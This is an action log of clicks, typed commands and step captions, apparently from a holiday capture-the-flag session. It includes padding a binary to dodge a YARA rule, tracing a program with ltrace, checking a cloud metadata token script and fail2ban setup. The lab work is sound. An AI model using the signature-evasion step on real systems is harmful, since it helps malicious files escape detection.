
mouse_move(474, 276)

left_click(219, 44)
type("grep -A 20 \"1056 {\" yara_rules/rules.yar")

- Append A-padding strings to newapplication2, checking its size with ls -la and hex in CyberChef
left_click(220, 45)

left_click(241, 44)

left_click(57, 45)

type(" newapplication2")
key("Return")

left_click(241, 44)

left_click(55, 44)

key("Return")

- Trace './make the candy' with ltrace, create an empty registration.json, then trace again
key("Return")
type("echo \"\" >")

key("Return")

type("ltrace './make the candy'")

- Check gettoken.sh against the IMDSv2 token docs and the source command, then reconnect the session
left_click(330, 44)

left_click(77, 44)
type("sopur")

left_click(413, 44)

left_click(77, 44)

left_click(419, 249)

- Restart fail2ban with the corrected elves jail so all 11 attacking IPs get blocked
key("Return")
type("service fail2ban restart")

key("Return")
type("/root/naughtylist refresh")

left_click(419, 412)

- Consult the 2020 Elf Code writeup and write the level's Python solution in the editor
left_click(246, 45)

left_click(160, 45)

left_click(278, 377)

- Compare the level and bonus-level solutions against the writeup before returning to the game
left_click(329, 45)

left_click(160, 44)
